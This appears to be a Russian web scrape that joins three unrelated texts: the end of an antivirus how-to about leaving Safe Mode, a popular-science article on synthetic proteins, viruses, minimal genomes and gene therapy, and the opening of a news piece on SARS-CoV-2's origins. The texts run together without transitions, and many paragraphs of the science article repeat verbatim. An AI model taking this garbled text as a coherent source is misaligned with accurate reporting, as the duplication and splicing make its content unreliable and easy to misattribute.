Если вы запускались через msconfig, запустите его снова и снимите флажок Безопасный режим. После этого перезагрузите ПК, и Windows запустится как обычно — но уже чистая и без вируса.

Что делать, если еще не поймал вирус

Чтобы не попадать в такие ситуации, почитайте наш большой тест антивирусов и выберите себе постоянную защиту. Помните: больше одного антивируса на ПК стоять не должно!

Читайте также:

Фото: компании-разработчики, авторские, 123RF

Теги антивирусные сканеры

РУКОТВОРНАЯ ЖИЗНЬ | Наука и жизнь

Человек давно научился синтезировать сложнейшие молекулы, создавать новые материалы, оперировать отдельными атомами. Теперь ученые пытаются создать в лабораторных условиях живые организмы, пока что самые простые, а также их отдельные, но очень существенные «детали». Способ существования

белковых тел

Теперь ученые пытаются создать в лабораторных условиях живые организмы, пока что самые простые, а также их отдельные, но очень существенные «детали». Способ существования

белковых тел Синтез белков — дело нехитрое. В самом примитивном варианте для этого достаточно нагреть смесь сухих аминокислот до 150°С. Через несколько часов образуются цепочки полипептидов длиной до 250 аминокислотных остатков, часть из которых проявляет слабую ферментативную активность. В колбы желательно добавить глину: ее частицы адсорбируют аминокислоты и работают как катализатор. Чтобы получить таким способом примитивную живую клетку, необходимы сущие «пустяки» — несколько миллиардов колб и несколько миллиардов лет.

В 2004 году, примерно через четыре миллиарда лет после появления на Земле первых полинуклеотидных и полипептидных цепочек, их потомки из Медицинского института Ховарда Хьюза при Университете Вашингтона под руководством Дэвида Бейкера синтезировали первый рукотворный белок Top7. В отличие от природы, действующей методом проб и ошибок, ученые сначала смоделировали белок на компьютере, от последовательности аминокислот до трехмерной структуры молекулы, а затем чисто химическим путем, без генов и рибосом, синтезировали последовательность из нескольких десятков аминокислот.

В отличие от природы, действующей методом проб и ошибок, ученые сначала смоделировали белок на компьютере, от последовательности аминокислот до трехмерной структуры молекулы, а затем чисто химическим путем, без генов и рибосом, синтезировали последовательность из нескольких десятков аминокислот.

Цепочка аминокислот — это только полуфабрикат. Свойства белков определяет не столько их химический состав, сколько трехмерная структура их молекул.

Чтобы воспроизвести процесс, с которым живая клетка справляется за считанные минуты, синтезируя тысячи, а то и десятки тысяч молекул одновременно, коллективу ученых потребовались годы. Только моделирование фолдинга — сворачивания молекулы белка в трехмерную структуру — на одном компьютере заняло бы около ста лет, и для расчетов использовали программу Folding@Home — один из крупнейших проектов распределенных вычислений: на момент окончания расчетов по Top7 в нем участвовало более полумиллиона компьютеров. Программа работает в фоновом режиме, практически не влияя на общую производительность процессора.

Если вы относитесь к числу счастливчиков, имеющих неограниченный доступ к Интернету, — присоединяйтесь. Число вакансий не ограничено. Методику авторы собираются использовать для исследования белков (в первую очередь — бета-амилоида, накопление которого происходит при болезни Альцгеймера) и для конструирования белков с заданными свойствами, необходимых медицине.

Полусинтетическая полужизнь



Самая примитивная жизнь — это вирус, а самая примитивная из известных вирусоподоб ных частиц с длинным названием «вироид кокосовой пальмы каданг-каданг» состоит всего из 246 нуклеотидов. Однонитевое кольцо РНК вироидов не содержит даже истинных генов, кодирующих белки. Соответственно у них нет белковой оболочки, позволяющей ввести генетический материал через неповрежденную клеточную стенку.

Геном наиболее простых вирусов содержит всего три гена, которые кодируют белки, необходимые для воспроизводства: белок, вызывающий разрыв клеточной стенки хозяина; фермент, обеспечивающий многократную репликацию своего генома, и белок капсида — оболочки, покрывающей вирусную ДНК или РНК. Пример такого вируса — бактериофаг Qβ, инфицирующий кишечную палочку Escherichia coli. Его РНК состоит примерно из 3500 нуклеотидов. Самые большие вирусы содержат две-три сотни генов, закодированных в двухцепочечной нити ДНК длиной в несколько сотен тысяч пар нуклеотидов.

Пример такого вируса — бактериофаг Qβ, инфицирующий кишечную палочку Escherichia coli. Его РНК состоит примерно из 3500 нуклеотидов. Самые большие вирусы содержат две-три сотни генов, закодированных в двухцепочечной нити ДНК длиной в несколько сотен тысяч пар нуклеотидов.

Методы производства искусственных вирусов уже разработаны: для этого нужно запрограммировать последовательность нуклеотидов, синтезировать отдельные участки ДНК или РНК длиной в несколько десятков нуклеотидов и соединить их между собой.

Первый синтетический вирус создала группа исследователей из Университета штата Нью-Йорк под руководством Экарда Виммера. На самом деле этот вирус был во всех отношениях полусинтетическим. Во-первых, это было не что-то новое, а точная копия натурального вируса полиомиелита. Во-вторых, участок РНК или ДНК, содержащий нужную последовательность нуклеотидов, — примерно то же самое, что дискета, на которой записана программа для автоматизированной производственной линии. Считывание информации, синтез новых копий вирусной РНК и белков капсида и сборка вирусных частиц — сложный процесс, для которого вирус использует ферменты и органеллы клетки-хозяина. Чисто химическими методами теоретически можно синтезировать и РНК полиовируса (примерно семь тысяч нуклеотидов), и каждый из входящих в капсид белков, но собрать их в единую конструкцию без помощи живой клетки невозможно. Попробуйте (разумеется, мысленно) разобрать на детали что-нибудь несложное вроде зажигалки или шариковой ручки, сложить детали в коробку и трясти, пока они не соберутся в действующее изделие.

Считывание информации, синтез новых копий вирусной РНК и белков капсида и сборка вирусных частиц — сложный процесс, для которого вирус использует ферменты и органеллы клетки-хозяина. Чисто химическими методами теоретически можно синтезировать и РНК полиовируса (примерно семь тысяч нуклеотидов), и каждый из входящих в капсид белков, но собрать их в единую конструкцию без помощи живой клетки невозможно. Попробуйте (разумеется, мысленно) разобрать на детали что-нибудь несложное вроде зажигалки или шариковой ручки, сложить детали в коробку и трясти, пока они не соберутся в действующее изделие.

Для синтеза РНК вируса группа Виммера использовала натуральные клеточные ферменты; для синтеза белков и сборки вирусных частиц — экстракты из живых клеток, содержащие необходимые для синтеза компонентов и сборки вирусов рибосомы, ферменты, нуклеотиды, аминокислоты, транспортные РНК и т.д.

В ноябре 2003 года исследовательская группа из Института альтернативных биологических источников энергии под руководством знаменитого Крейга Вентера (основателя и бывшего руководителя компании «Селера джиномикс», прославившейся успехами в расшифровке генома человека) объявила о новом достижении. Ученым удалось реконструировать бактериофаг φX174, кольцевая одноцепочечная ДНК которого содержит 11 генов в последовательности из 5386 нуклеотидов. Виммеру на синтез полиовируса потребовалось три года; Вентер и его коллеги после годичной подготовки собрали вирус за две недели. Введенный в бактерию, синтетический вирус нормально размножался, а его потомки самостоятельно заражали клетки кишечной палочки.

Ученым удалось реконструировать бактериофаг φX174, кольцевая одноцепочечная ДНК которого содержит 11 генов в последовательности из 5386 нуклеотидов. Виммеру на синтез полиовируса потребовалось три года; Вентер и его коллеги после годичной подготовки собрали вирус за две недели. Введенный в бактерию, синтетический вирус нормально размножался, а его потомки самостоятельно заражали клетки кишечной палочки.

Одно из наиболее очевидных применений синтетических вирусов — создание бактериофагов, способных убивать болезнетворные бактерии. Такие вирусы будут лучшим средством борьбы с инфекциями, чем антибиотики. Полностью искусственные или генетически модифицированные вирусы можно использовать и для доставки генов в хромосомы при генной инженерии и генетической терапии наследственных болезней.

Минимизированная бактерия

Сейчас Вентер и его коллеги, в число которых входит лауреат Нобелевской премии Хэмилтон Смит, работают над созданием — с помощью той же технологии искусственного микроорганизма на основе Mycoplasma genitalium — условно-патогенного обитателя мочеполовых путей. Хромосома средней бактериальной клетки содержит две-четыре тысячи генов. Геном M. genitalium состоит всего из 517 генов, 480 из которых кодируют белки, а 37 — различные молекулы РНК. Ближайший родственник M. genitalium, M. pneumoniae, содержит те же 480 генов плюс еще около 200 дополнительных. Для выживания простейшей «версии» микроорганизма эти гены не являются обязательными. Аккуратно, один за другим, вырезая гены из хромосомы M. genitalium, исследователи установили, что в ее лаконичном геноме только около 300 генов действительно необходимы для существования бактерии в питательном бульоне.

Хромосома средней бактериальной клетки содержит две-четыре тысячи генов. Геном M. genitalium состоит всего из 517 генов, 480 из которых кодируют белки, а 37 — различные молекулы РНК. Ближайший родственник M. genitalium, M. pneumoniae, содержит те же 480 генов плюс еще около 200 дополнительных. Для выживания простейшей «версии» микроорганизма эти гены не являются обязательными. Аккуратно, один за другим, вырезая гены из хромосомы M. genitalium, исследователи установили, что в ее лаконичном геноме только около 300 генов действительно необходимы для существования бактерии в питательном бульоне.

Проект «Минимальный геном» направлен на создание простейшего из простейших жизнеспособного одноклеточного организма. После этого можно будет проводить «апгрейдинг устройства с минимальной конфигурацией». В обычной бактериальной клетке избыточная продукция естественных метаболитов или синтез белка, закодированного в трансгене, конфликтует с основными программами, записанными в тысячах генов и обеспечивающими выживание клетки в природных условиях. В клетке с минимальным геномом все ресурсы, кроме необходимых для жизни и деления в тепличных условиях биореактора, будут направлены на синтез необходимых человеку белков.

В клетке с минимальным геномом все ресурсы, кроме необходимых для жизни и деления в тепличных условиях биореактора, будут направлены на синтез необходимых человеку белков.

Работы Вентера и Смита финансируются специальным грантом Министерства энергетики США в размере 3 млн долларов. Министерство рассчитывает, что со временем проект будет иметь практический выход, например для создания новых микроорганизмов, способных перерабатывать токсические отходы производства или вырабатывать водород и другие виды топлива.

Набор «сделай сам»

Ученые из нью-йоркского Университета имени Рокфеллера под руководством Альберта Либхабера и Винсента Нуаро подошли к конструированию искусственной клетки с другой стороны. Они не уменьшают существующий геном, а конструируют клетку «с нуля». Теоретически все составные части действующей модели клетки можно было бы синтезировать из простых органических молекул, но проще взять детали из живых источников.

Вначале в двухслойную оболочку из фосфолипидов, выделенных из куриного яйца, исследователи ввели гомогенизированное клеточное содержимое кишечной палочки (за исключением хромосомы и плазмид). Кроме того, во внутреннюю среду искусственных клеток добавили полученный из вируса фермент, обеспечивающий синтез ДНК. Но сама по себе фосфолипидная оболочка у живых клеток служит только каркасом клеточных мембран, а двусторонний транспорт веществ через мембраны обеспечивает сложный комплекс белковых молекул. И для процессов клеточного синтеза необходима руководящая и направляющая роль хромосомы. Без нее везикулы (микропузырьки) первой модели могли существовать не больше пяти часов, после чего транспорт аминокислот и рибонуклеотидов через фосфолипидную стенку и синтез из них белков и обрывков нуклеиновых кислот прекращались.

Кроме того, во внутреннюю среду искусственных клеток добавили полученный из вируса фермент, обеспечивающий синтез ДНК. Но сама по себе фосфолипидная оболочка у живых клеток служит только каркасом клеточных мембран, а двусторонний транспорт веществ через мембраны обеспечивает сложный комплекс белковых молекул. И для процессов клеточного синтеза необходима руководящая и направляющая роль хромосомы. Без нее везикулы (микропузырьки) первой модели могли существовать не больше пяти часов, после чего транспорт аминокислот и рибонуклеотидов через фосфолипидную стенку и синтез из них белков и обрывков нуклеиновых кислот прекращались.

Экспериментаторы добавили в содержимое везикул фрагменты ДНК. Выделенный из медузы ген зеленого флуоресцирующего протеина часто используют в качестве маркера: если клетки светятся, значит, трансгенная конструкция встроена в хромосому и дополнительные гены обрабатываются как свои. Второй ген, выделенный из золотистого стафилококка, кодирует трубчатые молекулы белка альфа-гемолизина. Этот белок встраивался в фосфолипидный бислой, и образовавшиеся отверстия обеспечивали транспорт веществ через мембрану. В результате псевдожизнь искусственных клеток удлинилась до четырех суток. За их «гибелью» можно было следить по прекращению свечения.

Этот белок встраивался в фосфолипидный бислой, и образовавшиеся отверстия обеспечивали транспорт веществ через мембрану. В результате псевдожизнь искусственных клеток удлинилась до четырех суток. За их «гибелью» можно было следить по прекращению свечения.

В 2004 году только в США созданием искусственной жизни занимались более 100 лабораторий, а Европейский союз выделил 9 млн долларов на проект «Программируемая эволюция искусственной клетки», в том числе на открытие в Венеции первого института по созданию искусственной жизни — Европейского центра живых технологий.

Гены по рецепту

Генетически модифицированные животные, от светящихся аквариумных рыбок до коз и коров, доящихся «очеловеченным» молоком с повышенным в тысячу раз содержанием железа, уже перестали вызывать мистический трепет. И даже генетическая модификация человека — уже состоявшийся факт.

Правда, до реальной возможности появления подвидов Homo novus, избавленных от многих недостатков Homo sapiens и даже приспособленных для выполнения определенных работ, еще далеко, хотя в прогнозах футурологов всерьез обсуждаются более-менее реальные усовершенствования, которые неплохо было бы ввести в человеческий организм, а в фантастических романах можно найти сотни вариантов модифицированных людей, в том числе и явно юмористических, вроде четвероруких космических монтажников или сантехников с пальцами, заменяющими гаечные ключи.

Но прежде чем придавать человеку новые полезные свойства, следует избавить его от старых и вредных. И не все человечество сразу, а отдельных его представителей, которым особенно не повезло с генами.

По достаточно осторожным оценкам, половина всех хронических болезней, которыми годам к пятидесяти обзаводится каждый из нас, имеют наследственную природу. Предрасположенность ко многим обычным болезням, от артрита до язвы, обусловлена сочетанием особенностей более-менее обычных отклонений во множестве генов. Попытки исправить их — дело безнадежное, во всяком случае — в обозримом будущем.

Но многие болезни являются следствием мутации в одном-единственном гене, в результате чего нарушается или полностью отсутствует синтез закодированного в этом гене белка. Вероятность рождения ребенка с одной из таких болезней может быть довольно высокой: семейная гиперхолестеролемия, приводящая к развитию тяжелого атеросклероза в раннем возрасте, встречается у одного человека из 500, серповидноклеточная анемия — у одного из 400 чистокровных африканцев. Реже всего (примерно у одного из ста миллионов новорожденных) встречается прогерия — болезнь, при которой в 7-10 лет ребенок начинает катастрофически быстро стареть и через несколько лет умирает от старости. Суммарная вероятность рождения ребенка с одной из известных моногенных болезней составляет около одного процента. Если прибавить к этому вероятность в течение жизни заболеть одной из тех болезней, для которых доказана роль определенной модификации определенного гена, станет ясно, почему разработкой методов генотерапии занимаются сотни лабораторий, а клинические испытания уже проходят сотни методик генетической терапии различных видов злокачественных новообразований, гемофилии, СПИДа, муковисцидоза, гиперхолесте ролемии, бокового амиотрофического склероза и десятков других болезней.

Реже всего (примерно у одного из ста миллионов новорожденных) встречается прогерия — болезнь, при которой в 7-10 лет ребенок начинает катастрофически быстро стареть и через несколько лет умирает от старости. Суммарная вероятность рождения ребенка с одной из известных моногенных болезней составляет около одного процента. Если прибавить к этому вероятность в течение жизни заболеть одной из тех болезней, для которых доказана роль определенной модификации определенного гена, станет ясно, почему разработкой методов генотерапии занимаются сотни лабораторий, а клинические испытания уже проходят сотни методик генетической терапии различных видов злокачественных новообразований, гемофилии, СПИДа, муковисцидоза, гиперхолесте ролемии, бокового амиотрофического склероза и десятков других болезней.

Лучший вектор (средство доставки) генов в ДНК человека и других животных — это непатогенные или обезвреженные вирусы.

В июне 2005 года появилось сообщение, что в Пенсильванском университете (США) создан гибрид двух смертельно опасных вирусов, предназначенный для генной терапии муковисцидоза — неизлечимого наследственного заболевания. Для этого тяжелого заболевания характерна повышенная вязкость слизи, в частности в бронхах и кишечнике, что приводит к нарушению работы многих органов и прежде всего систем дыхания и пищеварения. Виновник муковисцидоза — ген, который кодирует производство белка, регулирующего прохождение ионов натрия и хлора через клеточную мембрану. Чтобы остановить болезнь, необходимо скорректировать дефектный ген в значительном числе клеток. Было решено использовать для этого вирус иммунодефицита человека, который умеет добавлять гены в ДНК клеток. Естественно, вирус модифицировали таким образом, чтобы он не мог размножаться и вызывать СПИД. Однако сам по себе вирус иммунодефицита не способен проникать в клетки легочного эпителия, которые более других нуждаются в генетическом лечении. Чтобы правильно нацелить его, использовали белковую оболочку вируса Эбола, умеющего соединяться с нужными клетками. Испытания на мышах и обезьянах показали высокую эффективность гибридного вируса: правильный ген удалось внедрить почти в четверть клеток легочного эпителия.

Для этого тяжелого заболевания характерна повышенная вязкость слизи, в частности в бронхах и кишечнике, что приводит к нарушению работы многих органов и прежде всего систем дыхания и пищеварения. Виновник муковисцидоза — ген, который кодирует производство белка, регулирующего прохождение ионов натрия и хлора через клеточную мембрану. Чтобы остановить болезнь, необходимо скорректировать дефектный ген в значительном числе клеток. Было решено использовать для этого вирус иммунодефицита человека, который умеет добавлять гены в ДНК клеток. Естественно, вирус модифицировали таким образом, чтобы он не мог размножаться и вызывать СПИД. Однако сам по себе вирус иммунодефицита не способен проникать в клетки легочного эпителия, которые более других нуждаются в генетическом лечении. Чтобы правильно нацелить его, использовали белковую оболочку вируса Эбола, умеющего соединяться с нужными клетками. Испытания на мышах и обезьянах показали высокую эффективность гибридного вируса: правильный ген удалось внедрить почти в четверть клеток легочного эпителия. Однако излечиться раз и навсегда таким способом невозможно. Вирус исправляет геном только в поверхностных клетках легочного эпителия, и лечение необходимо повторять несколько раз в год, по мере отмирания клеток.

Однако излечиться раз и навсегда таким способом невозможно. Вирус исправляет геном только в поверхностных клетках легочного эпителия, и лечение необходимо повторять несколько раз в год, по мере отмирания клеток.

При синдроме тяжелого комбинированного иммунодефицита (ТКИД) из-за нарушения синтеза фермента аденозиндезаминазы в организме накапливаются аденозин и дезоксиаденозин, токсическое действие которых приводит к гибели Т- и В-лимфоцитов. Таких больных называют «дети в пузыре»: без лечения для них смертельна любая инфекция, и единственный способ продлить их жизнь, кроме генотерапии, — это полная изоляция от внешнего мира в стерильной камере. Частота заболевания — примерно один из миллиона новорожденных. Первая попытка лечения двух девочек, больных ТКИДом, была предпринята в 1990 году: в хромосомы их собственных Т-лимфоцитов ввели ген аденозиндезаминазы, модифицированные клетки размножили и ввели в костный мозг пациенток. К сожалению , единственный доступный метод доставки генов в лимфоциты или кроветворные стволовые клетки — с помощью ретровируса — у двоих из дюжины пролеченных таким способом детей вызвал рак крови. Правда, после всестороннего обсуждения большинство специалистов решили, что риск в данном случае оправдан: гарантия смерти при отсутствии лечения — это еще хуже, чем вероятность лейкоза.

Правда, после всестороннего обсуждения большинство специалистов решили, что риск в данном случае оправдан: гарантия смерти при отсутствии лечения — это еще хуже, чем вероятность лейкоза.

Для доставки терапевтических генов в клетки применяют также конструкции на основе аденовирусов (лейкозом они не грозят, но могут вызвать выраженный иммунный ответ и гибель клеток, получивших терапевтический ген). При заболеваниях нервной системы (некоторые опухоли, болезни Альцгеймера и Паркинсона, рассеянный склероз и другие болезни, связанные с нарушением синтеза определенного белка) хорошим средством доставки генов может служить обезвреженный вирус герпеса. Он легко заражает клетки нервной ткани и, в отличие от «дикого» типа, не вызывает ни опоясывающего лишая, ни энцефалита.

Звучит все это и обнадеживающе, и в то же время жутковато: как бы вирусы, даже модифицированные, не привели к нежелательным побочным эффектам.

Невирусных способов доставки генов в клетки существует много. Клонированные в бактериальных плазмидах гены можно вводить прямо в ткани с помощью инъекций. Можно бомбардировать клетки кожи (или, через разрез, более глубокие ткани) с помощью генного «ружья» микрочастицами золота, к которым присоединены участки ДНК. Можно вводить отрезки ДНК в липосомы, которые полностью поглощаются клетками, или соединять с антителами, специфичными к белкам нужного типа клеток (например, раковых). Но при всех этих методах в ядра клеток попадает лишь ничтожная часть лечебных генов, а в хромосомы такие гены практически не встраиваются — соответственно и нужный белок синтезируется очень недолго.

Клонированные в бактериальных плазмидах гены можно вводить прямо в ткани с помощью инъекций. Можно бомбардировать клетки кожи (или, через разрез, более глубокие ткани) с помощью генного «ружья» микрочастицами золота, к которым присоединены участки ДНК. Можно вводить отрезки ДНК в липосомы, которые полностью поглощаются клетками, или соединять с антителами, специфичными к белкам нужного типа клеток (например, раковых). Но при всех этих методах в ядра клеток попадает лишь ничтожная часть лечебных генов, а в хромосомы такие гены практически не встраиваются — соответственно и нужный белок синтезируется очень недолго.

Но зачем вообще встраивать новые гены в ветхие хромосомы? Ведь можно без вирусов, генных ружей и тому подобного построить новые хромосомы и уже их ввести в клетки!

Микрохромосомы для макроорганизма

Как и при конструировании искусственных клеток, при создании микрохромосом человека и животных исследователи применяют два противоположных подхода. Первый подход — это создание искусственных хромосом «с нуля», с помощью синтеза. По такому пути идут большинство научных групп, работающих в этой области. Другой подход предполагает, что основу искусственных хромосом составляют элементы нормальной хромосомы животных, например мыши.

Первый подход — это создание искусственных хромосом «с нуля», с помощью синтеза. По такому пути идут большинство научных групп, работающих в этой области. Другой подход предполагает, что основу искусственных хромосом составляют элементы нормальной хромосомы животных, например мыши.

Искусственные хромосомы дрожжей применяются в молекулярной биологии уже давно, главным образом для клонирования (получения множества идентичных копий) генов других эукариотических организмов. Первые искусственные хромосомы человека появились в конце XX века. Такая хромосома должна содержать служебные элементы: теломеры (концевые участки, играющие важную роль в репликации ДНК), точки инициации репликации (удвоения хромосом) и центромеру (структуру, к которой при делении клетки прикрепляются нити, растягивающие парные хромосомы). Все остальное — терапевтические гены, один или больше, или несколько копий одного гена, чтобы синтез закодированного в нем белка шел интенсивнее.

И в культуре клеток, и в организме искусственные хромосомы ведут себя так же, как обычные: они удваиваются при делении клеток и сохраняются у всех потомков исходной клетки. Клетка не делает разницы между своими и «приемными» хромосомами, и закодированный в дополнительных хромосомах белок исправно синтезируется.

Клетка не делает разницы между своими и «приемными» хромосомами, и закодированный в дополнительных хромосомах белок исправно синтезируется.

В одном из опытов в кроветворные стволовые клетки мыши ввели искусственные хромосомы, несущие ген эритропоэтина — белка, который способствует образованию эритроцитов и применяется при лечении анемий. Контрольной группе мышей ввели клетки с такими же дополнительными хромосома ми, но «пустыми», содержащими только служебные гены. Как и ожидалось, у мышей опытной группы содержание эритроцитов в крови было значительно выше по сравнению с животными контрольной группы.

Создание искусственных хромосом человека, несущих правильную версию гена для лечения наследственных заболеваний (или гены терапевтических белков в случае ненаследственных болезней), — дело ближайшего будущего. Ряд исследователей расценивают искусственные хромосомы как самый многообещающий метод применения ген-модифицированных стволовых клеток для лечения заболеваний человека.

Вводить хромосомы в ядро можно будет либо заключив их в контейнеры-липосомы, либо с помощью инъекций иглой атомно-силового микроскопа. Японские нанотехнологи в ноябрьском номере журнала «Nano Letters» за 2004 год опубликовали статью, в которой описан зонд длиной 8 микрометров и шириной 200 нанометров. В оболочке ядра клетки после прокола такой иглой образуется брешь диаметром 1 микрометр, которая исчезает после извлечения иглы. Таким способом можно проводить нанохирургические операции с генетическим материалом непосредственно в живых клетках без нарушения целостности их микроструктур.

Разумеется, прежде чем вводить в организм человека клетки с добавочной парой хромосом, этот метод следует тщательно проверить на животных. И вообще, с возможностями генной инженерии и клеточной терапии связаны как большие надежды, так и серьезные опасения: любое открытие, начиная с дубины и огня, люди ухитрялись использовать не только на пользу, но и во вред ближнему своему, другим божьим созданиям и биосфере в целом. Но до сих пор баланс добра и зла от умножения знания был положительным — давайте экстраполируем эту тенденцию и оставим за кадром возможные негативные последствия развития биотехнологии.

Но до сих пор баланс добра и зла от умножения знания был положительным — давайте экстраполируем эту тенденцию и оставим за кадром возможные негативные последствия развития биотехнологии.

Более подробную информацию см. на сайте http://www.cbio.ru

Подписи к иллюстрациям

Илл. 1. Моделирование пространственной структуры белков — не простая задача. Чтобы ускорить сложные расчеты, исследователи используют программу распределенных вычислений. Это позволяет привлечь к участию в проекте сотни тысяч компьютеров, в том числе домашних. Трехмерная модель белка, над которой идет работа, появляется на экране монитора в качестве заставки.

Илл. 2. Бактериофаг φX174 (на рисунке представлена его объемная модель) содержит всего 11 генов. Относительная простота этого микроорганизма позволила американским ученым под руководством Крейга Вентера «собрать» его в лаборатории из отдельных «деталей».

Илл. 3. Микроорганизм Mycoplasma genitalium, представленный на фотографии, сделанной с помощью электронного микроскопа, содержит всего 517 генов, из которых лишь 300 имеют критическое значение для выживания в лабораторных условиях. Именно этот организм стал прототипом синтетической «минимальной клетки», над созданием которой работают ученые.

Илл. 4. Искусственные клетки-везикулы, состоящие из фосфолипидной пористой оболочки, внутри которой заключены фрагменты ДНК медузы, способны светиться зеленым светом. Это свечение служит доказательством того, что внутри искусственных клеток идет синтез белка.

Илл. 5. Организм детей с врожденным тяжелым комбинированным иммунодефицитом беззащитен перед любой инфекцией, поэтому ребенок может выжить только в стерильном боксе. Американский мальчик Дэвид Веттер, родившийся в 1971 году, провел в пластиковом «пузыре» 12 лет, после чего ему сделали пересадку костного мозга — к сожалению, неудачно. Генная терапия дает таким детям надежду на выздоровление.

Илл. 6. На фото белой стрелкой показана искусственная мини-хромосома (пока без истинных генов, кодирующих белки). На ее создание исследователям из Мельбурна (Австралия) потребовалось 10 лет. Такие мини-хромосомы считаются весьма перспективными для доставки в клетку нужных генов.

откуда он взялся и чего от него ожидать – Наука – Коммерсантъ

Мир легкомысленно отнесся к предыдущим коронавирусным эпидемиям — на сей раз, хочется надеяться, будет иначе, в том числе и в России: быстрое распространение новой инфекции должно к этому стимулировать.

Сергей Нетёсов, член-корреспондент РАН, доктор биологических наук, профессор, заведующий лабораторией биотехнологии и вирусологии факультета естественных наук Новосибирского государственного университета

Эта зима принесла нам тревожные известия о возникновении в Китае и начале активного распространения по всему миру нового коронавируса SARS-CoV-2, вызывающего болезнь под международным названием КоВиД-19 (CoViD-19 — CoronaVirus Disease-19, как ее политкорректно назвали во Всемирной организации здравоохранения). К 10 марта им достоверно, с лабораторным подтверждением, во всем мире заразилось более 110 тыс. человек. Причем сейчас он намного быстрее распространяется вне Китая, чем в самом Китае.

Каковы особенности возбудителя и чем он отличается от других вирусов ОРВИ

Острые респираторные вирусные инфекции (ОРВИ) вызывают более 80% всех острых респираторных заболеваний. Вирусы — это не бактерии, и антибиотики от них не помогают. Наиболее часто ОРВИ вызываются риновирусами (более 50 разновидностей), вирусами гриппа (минимум четыре подтипа), вирусами парагриппа (четыре разновидности), метапневмовирусами, бокавирусами, респираторно-синцитиальными вирусами, аденовирусами и некоторыми другими. Обычные четыре разновидности коронавирусов тоже есть этом списке (229E, OC43, NL43, HKU1) и в зависимости от года занимают второе—пятое места по своей доле в общей заболеваемости. Респираторное заболевание они обычно вызывают слабой и средней тяжести, но иногда случаются и тяжелые случаи.

Как большинство вирусных возбудителей ОРВИ, коронавирусы являются РНК-вирусами, но имеют самый большой из них по размеру геном — около 29 тыс. нуклеотидов. Они содержат липидную оболочку, поэтому легко поддаются разрушению мылом и другими ПАВ. Коронавирусы выявлены практически у всех животных и птиц, но далеко не у всех они вызывают серьезные заболевания. Разработаны живые противокоронавирусные вакцины для собак и домашних кур, потому что у них соответствующие разновидности вызывают тяжелую хроническую инфекцию и большую вирусную смертность.

Уже имеющиеся и циркулирующие среди людей четыре разновидности коронавирусов, по всей видимости, произошли от коронавирусов животных, поскольку имеют с этими вирусами высокую схожесть геномов. Но это произошло давно, и на них особого внимания ученые не обращали, просто недооценивая их на фоне вспышек и эпидемий, вызванных вирусами гриппа. Однако за последние два десятилетия мы стали свидетелями «перескока» на людей уже трех новых разновидностей коронавирусов, и все они имеют предшественников в виде коронавирусов разных видов летучих мышей.

Летучие мыши стали для человека источником нескольких вирусных заболеваний, в том числе коронавируса. Но от них к нам вирусы, как правило, проходят через промежуточного хозяина

Фото: Getty Images

Отметим, что за последнее десятилетие учеными-вирусологами получена масса новых данных о вирусах самых разных животных. И теперь мы знаем, что летучие мыши, по всей видимости, стали для человечества и для животного мира в целом источниками нескольких весьма значимых вирусных заболеваний: это вирусы кори, другие парамиксовирусы, вирус бешенства, коронавирусы,— и этот список растет. Как правило, напрямую на человека эти вирусы от летучих мышей не перескакивают, потому что слишком разные у нас и у них клеточные рецепторы. Как показали результаты исследований последних лет, от летучих мышей к человеку вирусы, как правило, проходят через промежуточного хозяина.

В 2002–2003 годах ТОРС-коронавирус (SARS), вызвавший эпидемию атипичной пневмонии, по всей видимости, перескочил от летучей мыши на человека, пройдя эволюционно-мутационный процесс в организмах пальмовых циветт (зверьков из подотряда кошкообразных). В 2007–2012 годах БВРС-коронавирус (MERS) аналогично перескочил от египетских летучих мышей сначала на верблюдов, а потом на людей. Ну а в этот раз новый коронавирус, явно имеющий происхождение от летучих мышей, уже вызвал колоссальную эпидемию практически во всем мире. Здесь пока что промежуточный хозяин не выявлен, но подозрения падают на панголинов, кошек, бродячих собак, хотя возможны и другие варианты.

